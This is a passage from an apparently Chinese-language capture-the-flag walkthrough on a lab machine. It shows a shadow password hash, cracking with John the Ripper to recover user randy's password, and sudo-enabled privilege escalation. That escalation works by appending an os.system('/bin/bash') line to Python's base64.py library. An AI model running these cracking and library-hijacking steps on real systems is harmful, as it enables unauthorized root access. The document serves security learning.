jaye:$6$Chqrqtd4U/B1J3gV$YjeAWKM.usyi/JxpfwYA6ybW/szqkiI1kerC4/JJNMpDUYKavQbnZeUh4WL/fB/4vrzX0LvKVWu60dq4SOQZB0:18887:0:99999:7:::

爆破了很久,终于是得到了另一个用户randy的密码07051986randy
john -w=/usr/share/wordlists/rockyou.txt shadow

耗时两个小时
ssh登录到randy用户,使用sudo -l列出命令


发现可以使用python3.8执行randombase64.py,但是根据前面note.txt文件内容发现只有root用户可以修改此文件,但是文件导入了base64模块

找到base64.py存放的位置
find / -name base64.py 2>/dev/null
写入/bin/bash语句
echo "import os;os.system('/bin/bash')" >> /usr/lib/python3.8/base64.py


最后sudo执行randombase64.py,拿到root权限
sudo /usr/bin/python3.8 /home/randy/randombase64.py
本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/18173081


